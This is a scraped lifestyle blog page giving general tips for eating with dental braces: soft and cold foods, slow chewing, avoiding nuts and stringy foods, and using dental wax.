menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="navbar-col"><div>
<a href="#search" class="navbar-search"><i class="cs-icon cs-icon-search"></i></a></div></div></nav></div></div></header><div class="site-content layout-sidebar layout-sidebar-right post-sidebar-enabled layout-narrow-enabled section-heading-default-style-1"><div class="cs-container"><div id="content" class="main-content"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article data-scroll id="post-1177638" class="post-1177638 post type-post status-publish format-standard has-post-thumbnail category-health category-lifestyle"><header class="page-header page-header-simple"><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/health/" rel="category tag">Health</a></li><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h1 class="entry-title">Tips for Eating With Braces</h1><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/tips-for-eating-with-braces/" rel="bookmark">September 22, 2022</a></li><li class="meta-reading-time">4 minute read</li></ul></header><section class="post-media"><figure>
<a href="https://insidexpress.com/media/05d3744d142fa40c003185c40e2ebbee.jpg">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="533" data-src="https://insidexpress.com/media/05d3744d142fa40c003185c40e2ebbee.jpg" class="attachment-csco-800 size-csco-800 wp-post-image" alt="Tips for Eating With Braces" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/05d3744d142fa40c003185c40e2ebbee.jpg 2000w, https://insidexpress.com/media/05d3744d142fa40c003185c40e2ebbee-800x533.jpg 800w" data-sizes="auto, (max-width: 800px) 100vw, 800px" />			</a></figure></section><div class="post-wrap"><aside class="post-sidebar"><div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-bold pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-post-sidebar pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="1177638" data-share-url="https://insidexpress.com/lifestyle/tips-for-eating-with-braces/" ><div class="pk-share-buttons-total pk-share-buttons-total-no-count"><div class="pk-share-buttons-title pk-font-primary">Total</div><div class="pk-share-buttons-count pk-font-heading">0</div><div class="pk-share-buttons-label pk-font-secondary">Shares</div></div><div class="pk-share-buttons-items"><div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook"><a href="https://www.facebook.com/sharer.php?u=https://insidexpress.com/lifestyle/tips-for-eating-with-braces/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter"><a href="https://twitter.com/share?&text=Tips%20for%20Eating%20With%20Braces&url=https://insidexpress.com/lifestyle/tips-for-eating-with-braces/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://insidexpress.com/lifestyle/tips-for-eating-with-braces/&media=https://insidexpress.com/media/05d3744d142fa40c003185c40e2ebbee.jpg" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://insidexpress.com/lifestyle/tips-for-eating-with-braces/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp"><a href="whatsapp://send?text=https://insidexpress.com/lifestyle/tips-for-eating-with-braces/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger"><a href="fb-messenger://share/?link=https://insidexpress.com/lifestyle/tips-for-eating-with-braces/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram"><a href="https://t.me/share/url?&text=Tips%20for%20Eating%20With%20Braces&url=https://insidexpress.com/lifestyle/tips-for-eating-with-braces/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div></div></div></aside><div class="post-main"><section class="entry-content"><p>Did you know that an estimated <a href="https://www.ibisworld.com/united-states/market-research-reports/orthodontists-industry/" target="_blank" rel="noopener">four million people</a> in the United States of America have dental braces? Eating with braces is tricky when you&#8217;re getting used to having them on your teeth. Eating the right foods will make your adaptation to wearing dental braces much easier, but there are other tips for eating with braces that you should follow.</p><p>Part of the process of wearing braces is learning what not to eat with braces and finding the things that you can eat with ease. The right foods will also make caring for braces and your teeth a walk in the park.</p><p>The good news is that you&#8217;ve found the right place for some great tips that will make it easy for you to enjoy the best foods for braces for breakfast, lunch, and dinner. Keep reading this article to learn more about what to eat with braces today!</p><h2 id="eat-slower" class="wp-block-heading">Eat Slower</h2><p>The first thing that you should try when you&#8217;re eating your first meal after getting your dental braces put on is to eat slower than you typically would. Chewing in a slow and careful manner will reduce the amount of food that gets caught in your teeth and braces during the eating process.</p><p>It&#8217;s also a good idea to cut your food into smaller pieces when you start eating with braces for the first time. This is a much healthier and safer option than scarfing down any food that gets set in front of you.</p><h2 id="eat-soft-foods" class="wp-block-heading">Eat Soft Foods</h2><p>Soft foods will become your best friend when you get your braces put on by the orthodontist. Expect to get really close to different foods like mashed potatoes, soups, mac and cheese, and ice cream.</p><p>You&#8217;ll have no issues returning to some of your favorite foods in the near future, but it&#8217;s best to stick to soft foods during the time after your braces get installed on your teeth. Eat soft foods for the first few weeks for the best results when caring for your braces and teeth.</p><h2 id="avoid-stringy-foods" class="wp-block-heading">Avoid Stringy Foods</h2><p>If you&#8217;re worried about what not to eat with braces, then you can start eliminating any foods that are stringy in their consistency. Winding your spaghetti noodles around your fork might be fun or an old habit, but you&#8217;re better off cutting your noodles into small pieces when you&#8217;re eating with braces on.</p><p>Stringy foods have an annoying habit of getting wrapped around the brackets that are installed on your teeth by the dentist. Mozzarella cheese is another big culprit that is difficult to deal with when it comes to caring for your braces. Avoid these foods unless you relish a trip to the&nbsp;<a href="https://tdrortho.com/emergency-orthodontic-care/" target="_blank" rel="noopener">emergency orthodontist</a>.</p><h2 id="stop-eating-nuts-and-seeds" class="wp-block-heading">Stop Eating Nuts and Seeds</h2><p>Nuts and seeds are another big no-no when it comes to eating with braces. These foods have an easy time getting stuck in the brackets of your braces, which makes it difficult for you to clean and care for your teeth and gums.</p><p>This is especially important if you&#8217;re not in a place where you can brush your teeth in the near future. Popcorn is especially dangerous since it can result in broken brackets on your braces. It&#8217;s best to avoid these foods until your teeth are ready for your braces to get removed.</p><h2 id="use-the-side-of-your-mouth" class="wp-block-heading">Use the Side of Your Mouth</h2><p>Using the side of your mouth to chew your food is a great strategy if you want to learn how to eat with your braces. It&#8217;s painful and difficult to bite into anything with your front teeth after your braces get installed and tightened. During this time, your best bet is to chew any food with your molars rather than your front teeth.</p><p>You&#8217;ll also have an easier time caring for braces with this eating style. Using your front teeth with certain food items will result in a massive mess that is annoying and difficult to clean up. Make chewing with the sides of your mouth a big emphasis when learning to eat with braces.</p><h2 id="be-careful-with-large-food-items" class="wp-block-heading">Be Careful With Large Food Items</h2><p>If you&#8217;re a sushi lover, then you might need to change the way that you eat your favorite sushi rolls after getting your braces put on. Large food items like sushi are tricky to fit in your mouth in one go, and you run the risk of getting food stuck in the brackets.</p><p>Any time that you plan on eating food like a sushi roll or a burrito, it&#8217;s best to use a fork and knife to cut the food into smaller portions.</p><h2 id="eat-cold-foods" class="wp-block-heading">Eat Cold Foods</h2><p>After getting your braces installed, you should look for some of your favorite foods to eat. Ice creams, frozen yogurts, and popsicles are all great options that your teeth and your braces will love.</p><p>The cold temperature is perfect for numbing your teeth after the braces are installed. This temporary respite from the pain and tension of your teeth is only topped by the delicious flavors provided by these cold food options.</p><h2 id="use-dental-products" class="wp-block-heading">Use Dental Products</h2><p>The dental industry has developed a myriad of products that you can use to make the process of eating your favorite foods much easier without pain or other issues. Dental wax is the perfect solution to keep your brackets from harming your gums or the sides of your mouth while you&#8217;re chewing food.</p><p>There are also silicon dental solutions that are designed to protect your mouth when you&#8217;re eating with braces. Don&#8217;t be afraid to also try oral gels that will numb your gums and teeth when you get your braces tightened.&nbsp;</p><h2 id="now-youre-ready-to-start-eating-with-braces" class="wp-block-heading">Now You&#8217;re Ready to Start Eating With Braces</h2><p>Eating with braces is more difficult than many people would like, but that&#8217;s the price you&#8217;ll need to pay for that perfect smile. It&#8217;s a wise move to focus on eating cold and soft foods when you first get your braces on as it makes caring for braces much easier. You should also start chewing with the side of your mouth, and you should consider using dental wax to protect your mouth.</p><p>For more helpful and informative articles like this one, check out the rest of our blog today!</p></section><section class="section-share"><div class="pk-share-buttons-wrap pk-share-buttons-layout-default pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-after-post pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="1177638" data-share-url="https://insidexpress.com/lifestyle/tips-for-eating-with-braces/" ><div class="pk-share-buttons-total pk-share-buttons-total-no-count"><div class="pk-share-buttons-title pk-font-primary">Total</div><div class="pk-share-buttons-count pk-font-heading">0</div><div class="pk-share-buttons-label pk-font-secondary">Shares</div></div><div class="pk-share-buttons-items"><div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook"><a href="https://www.facebook.com/sharer.php?u=https://insidexpress.com/lifestyle/tips-for-eating-with-braces/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter"><a href="https://twitter.com/share?&text=Tips%20for%20Eating%20With%20Braces&url=https://insidexpress.com/lifestyle/tips-for-eating-with-braces/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
<span class="pk-share-buttons-label pk-font-primary">Tweet</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://insidexpress.com/lifestyle/tips-for-eating-with-braces/&media=https://insidexpress.com/media/05d3744d142fa40c003185c40e2ebbee.jpg" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
<span class="pk-share-buttons-label pk-font-primary">Pin it</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://insidexpress.com/lifestyle/tips-for-eating-with-braces/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp"><a href="whatsapp://send?text=https://insidexpress.com/lifestyle/tips-for-eating-with-braces/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger"><a href="fb-messenger://share/?link=https://insidexpress.com/lifestyle/tips-for-eating-with-braces/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram"><a href="https://t.me/share/url?&text=Tips%20for%20Eating%20With%20Braces&url=https://insidexpress.com/lifestyle/tips-for-eating-with-braces/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div></div></div></section></div></div><section class="post-author"><div class="authors-default"><div class="author-wrap"><div class="author"><div class="author-avatar">
<a href="https://insidexpress.com/author/conman/" rel="author">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://insidexpress.com/content/litespeed/avatar/87a61dea935ae0644f0f4c3966ef9cc7.jpg?ver=1768714209' data-srcset='https://insidexpress.com/content/litespeed/avatar/5f7bc37d2d625e2517ffbe1a559fe033.jpg?ver=1768714209 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>					</a></div><div class="author-description"><h5><span class="fn"><a href="https://insidexpress.com/author/conman/" rel="author">Connan Manafi</a></span></h5><p class="note"></p><div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default"><div class="pk-social-links-items"><div class="pk-social-links-item pk-social-links-website">
<a href="https://insidexpress.com" class="pk-social-links-link" target="_blank" rel="nofollow">
<i class="pk-icon pk-icon-website"></i>
</a></div></div></div></div></div></div></div></section><section class="section-related-posts"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>You May Also Like</span></span></h5><div class="cnvs-block-posts pk-block-posts-single cnvs-block-posts-layout-carousel"><div class="cs-block-carousel"><div class="slider-container slider-loop" data-columns="3"><div class="owl-carousel"><article class="layout-size-large post-1604505 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--560x420.jpeg" class="size-carousel wp-post-image" alt="A Deep Dive into Diamond Wedding Rings vs. Diamond Wedding Bands: Which Should You Get?" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--560x420.jpeg 560w, https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--320x240.jpeg 320w, https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--300x225.jpeg 300w, https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--120x90.jpeg 120w, https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--90x68.jpeg 90w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/diamond-wedding-rings-vs-bands/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/lifestyle/diamond-wedding-rings-vs-bands/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/diamond-wedding-rings-vs-bands/">A Deep Dive into Diamond Wedding Rings vs. Diamond Wedding Bands: Which Should You Get?</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/diamond-wedding-rings-vs-bands/" rel="bookmark">June 4, 2025</a></li></ul></article><article class="layout-size-large post-1604489 post type-post status-publish format-standard has-post-thumbnail category-lifestyle category-relationships"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-560x420.jpg" class="size-carousel wp-post-image" alt="Wedding Band Shopping: Choosing the Perfect Symbol of Your Love" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-560x420.jpg 560w, https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-320x240.jpg 320w, https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-300x225.jpg 300w, https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-120x90.jpg 120w, https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-90x68.jpg 90w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/lifestyle/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li><li><a href="https://insidexpress.com/./lifestyle/relationships/" rel="category tag">Dating &amp; Relationships</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love/">Wedding Band Shopping: Choosing the Perfect Symbol of Your Love</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love/" rel="bookmark">May 17, 2025</a></li></ul></article><article class="layout-size-large post-1604211 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-image-image-560x420.jpeg" class="size-carousel wp-post-image" alt="Microdosing Mushrooms: Is It Safe? What Experts Reveal" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-image-image-560x420.jpeg 560w, https://insidexpress.com/media/insidexpress-image-image-320x240.jpeg 320w, https://insidexpress.com/media/insidexpress-image-image-300x225.jpeg 300w, https://insidexpress.com/media/insidexpress-image-image-120x90.jpeg 120w, https://insidexpress.com/media/insidexpress-image-image-90x68.jpeg 90w, https://insidexpress.com/media/insidexpress-image-image-800x600.jpeg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/microdosing-mushrooms-is-it-safe-what-experts-reveal/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>13 min</li></ul>								<a href="https://insidexpress.com/lifestyle/microdosing-mushrooms-is-it-safe-what-experts-reveal/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/microdosing-mushrooms-is-it-safe-what-experts-reveal/">Microdosing Mushrooms: Is It Safe? What Experts Reveal</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/microdosing-mushrooms-is-it-safe-what-experts-reveal/" rel="bookmark">December 16, 2024</a></li></ul></article><article class="layout-size-large post-1604196 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-560x420.jpg" class="size-carousel wp-post-image" alt="How to Store Shrooms: Best Tips for Long-Term Potency and Freshness" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-800x600.jpg 800w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-1160x870.jpg 1160w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/how-to-store-shrooms-best-tips-for-long-term-potency-and-freshness/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>12 min</li></ul>								<a href="https://insidexpress.com/lifestyle/how-to-store-shrooms-best-tips-for-long-term-potency-and-freshness/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/how-to-store-shrooms-best-tips-for-long-term-potency-and-freshness/">How to Store Shrooms: Best Tips for Long-Term Potency and Freshness</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/how-to-store-shrooms-best-tips-for-long-term-potency-and-freshness/" rel="bookmark">December 16, 2024</a></li></ul></article><article class="layout-size-large post-1604187 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-560x420.jpg" class="size-carousel wp-post-image" alt="How to Make a Festive Christmas Photo Book in Just a Few Steps" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 min</li></ul>								<a href="https://insidexpress.com/lifestyle/how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps/">How to Make a Festive Christmas Photo Book in Just a Few Steps</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps/" rel="bookmark">December 10, 2024</a></li></ul></article><article class="layout-size-large post-1598359 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-560x420.jpg" class="size-carousel wp-post-image" alt="Why Accent is Associated With Class" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/why-accent-is-associated-with-class/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/lifestyle/why-accent-is-associated-with-class/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/why-accent-is-associated-with-class/">Why Accent is Associated With Class</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/why-accent-is-associated-with-class/" rel="bookmark">May 17, 2024</a></li></ul></article><article class="layout-size-large post-1597935 post type-post status-publish format-standard has-post-thumbnail category-health"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-560x420.jpg" class="size-carousel wp-post-image" alt="Understanding The Science Behind Leaky Gut And Weight Gain" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/health/understanding-the-science-behind-leaky-gut-and-weight-gain/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/lifestyle/health/understanding-the-science-behind-leaky-gut-and-weight-gain/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/health/" rel="category tag">Health</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/health/understanding-the-science-behind-leaky-gut-and-weight-gain/">Understanding The Science Behind Leaky Gut And Weight Gain</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/health/understanding-the-science-behind-leaky-gut-and-weight-gain/" rel="bookmark">May 14, 2024</a></li></ul></article><article class="layout-size-large post-1597931 post type-post status-publish format-standard has-post-thumbnail category-health"><div class="post-thumbnail">
